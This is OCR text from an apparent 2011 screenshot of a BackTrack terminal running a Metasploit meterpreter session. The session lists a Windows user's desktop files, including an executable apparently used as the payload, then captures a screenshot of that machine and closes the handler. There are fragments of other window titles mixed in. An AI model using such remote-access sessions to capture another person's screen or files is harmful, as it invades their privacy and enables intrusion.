 DSL Router - بلا ڤيرفُكس
PE Explorer - Z:\root\Ar
23 29 14
Tuesday
2011-02-08
2
4
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
Listing: C:\Users\haroun\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir Wed Feb 09 02:27:03 +0300 2011 .
40777/rwxrwxrwx 0 dir Thu Jan 27 02:14:44 +0300 2011 ..
100666/rw-rw-rw- 22436 fil Tue Feb 08 05:01:37 +0300 2011 1.jpg
100666/rw-rw-rw- 19716 fil Mon Feb 07 21:53:55 +0300 2011 173884_1239364606_7571545_n (1).jpg
100666/rw-rw-rw- 19716 fil Mon Feb 07 21:47:46 +0300 2011 173884_1239364606_7571545_n.jpg
100777/rwxrwxrwx 73802 fil Wed Feb 09 02:27:03 +0300 2011 ArHabY-HacKeR.exe
100666/rw-rw-rw- 876 fil Sat Feb 05 12:35:51 +0300 2011 CMS.lnk
100666/rw-rw-rw- 2279 fil Fri Jan 28 09:28:05 +0300 2011 Google Chrome.lnk
100666/rw-rw-rw- 616 fil Sun Feb 06 15:17:14 +0300 2011 PHP-Files.lnk
100666/rw-rw-rw- 989 fil Thu Jan 27 02:10:15 +0300 2011 PhotoScape.lnk
100666/rw-rw-rw- 943 fil Thu Jan 27 23:48:47 +0300 2011 Rapid PHP 2010.lnk
100666/rw-rw-rw- 631 fil Sun Feb 06 15:16:43 +0300 2011 Songs.lnk
40777/rwxrwxrwx 0 dir Tue Feb 08 22:52:04 +0300 2011 Template_ProJect
100666/rw-rw-rw- 2078 fil Thu Jan 27 02:14:39 +0300 2011 Windows Live Massenger .lnk
100666/rw-rw-rw- 48610855 fil Sun Feb 06 19:40:22 +0300 2011 YouTube - Egyptian Revolution 2011 COMPLETE. World MUST MUST watch this. Freedom for All!.
flv
<< back | track
www.remote-exploit.org
100666/rw-rw-rw- 354793 fil Sun Feb 06 16:40:13 +0300 2011 anthropod.zip
100666/rw-rw-rw- 167980 fil Sun Feb 06 16:20:50 +0300 2011 creevykeel.zip
100666/rw-rw-rw- 400353 fil Tue Feb 08 19:26:19 +0300 2011 diagonal_lines.zip
100666/rw-rw-rw- 167004 fil Sun Feb 06 16:53:32 +0300 2011 haroun.rar
100666/rw-rw-rw- 937 fil Thu Jan 27 02:04:47 +0300 2011 netcut.lnk
100777/rwxrwxrwx 4177272 fil Mon Nov 22 11:59:04 +0300 2010 procexp.exe
100666/rw-rw-rw- 95971 fil Sun Feb 06 21:32:40 +0300 2011 s11ed77e1b559.rar
meterpreter > screenshot
Screenshot saved to: /root/XFKVSaBQ.jpeg
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exit
root@bt:~#
Shell Shell No. 2 Shell No. 3